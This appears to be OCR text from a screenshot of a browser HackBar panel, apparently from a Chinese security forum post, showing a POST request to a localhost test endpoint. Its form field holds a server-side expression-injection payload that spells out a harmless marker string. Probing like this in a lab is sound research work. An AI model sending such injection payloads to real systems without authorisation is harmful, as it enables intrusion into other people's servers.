 h3zh1
Elements Console Sources Network Performance Memory Application Lighthouse HackE
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost:8099/ssmspel/
enctype
Enable POST application/x-www-form-urlencoded
Body
content=
[[${T(Character).toString(104)%2bT(Character).toString(51)%2bT(Character).toString(122)%2bT(C
haracter).toString(104)%2bT(Character).toString(49)}]]
先知社区